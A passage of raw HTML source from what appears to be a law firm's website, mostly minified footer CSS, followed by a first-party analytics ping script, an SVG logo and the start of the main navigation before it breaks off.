strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .cCNyCV table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.cCNyCV table tbody tr td{white-space:nowrap;}} .cCNyCV sub{position:relative;top:0.5em;font-size:80%;} .cCNyCV .responsive-table{position:relative;overflow-x:auto;} .cCNyCV *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .cCNyCV > *:first-child{margin-top:0;} .cCNyCV > *:last-child{margin-bottom:0;} .cCNyCV p{font-size:14px;line-height:20px;} .cCNyCV p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .cCNyCV p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.cCNyCV p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .cCNyCV p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.cCNyCV{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.jRfJTP{text-align:center;} .jRfJTP h1,.jRfJTP .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jRfJTP h2,.jRfJTP .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jRfJTP h3,.jRfJTP .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jRfJTP h4,.jRfJTP .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jRfJTP p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jRfJTP p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jRfJTP p.center{text-align:center;} .jRfJTP p.right{text-align:right;} .jRfJTP p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jRfJTP p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jRfJTP p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP p a:focus{outline:none;} .jRfJTP p a:focus,.jRfJTP p a:hover{color:#55959a;} .jRfJTP a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jRfJTP a:focus{outline:none;} .jRfJTP a:focus,.jRfJTP a:hover{color:#55959a;} .jRfJTP ol,.jRfJTP ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jRfJTP ol li,.jRfJTP ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jRfJTP ol li p,.jRfJTP ul li p{display:inline;} .jRfJTP ol li p:last-child,.jRfJTP ul li p:last-child{margin-bottom:0;} .jRfJTP ol{list-style:decimal;padding-left:1.2em;} .jRfJTP ul{list-style:none;padding-left:1.2em;} .jRfJTP ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.hhmRSa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;max-width:1000px;margin:0 auto;} .hhmRSa > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .hhmRSa img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .hhmRSa > iframe{max-width:50%;aspect-ratio:275 / 165;height:auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.hhmRSa > iframe{max-width:22%;}}</style>
        
<script nonce='to51/n4ImyljBo0e/b2ZGg==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="0c49ccf0ddfc4c44812d37ed73680184";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNHFIURNBND0"></div>

<div id="react_Components_Header_5CAFE0EC9586E93AA1147578DFC945D8" class="react_Components_Header_5CAFE0EC9586E93AA1147578DFC945D8"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 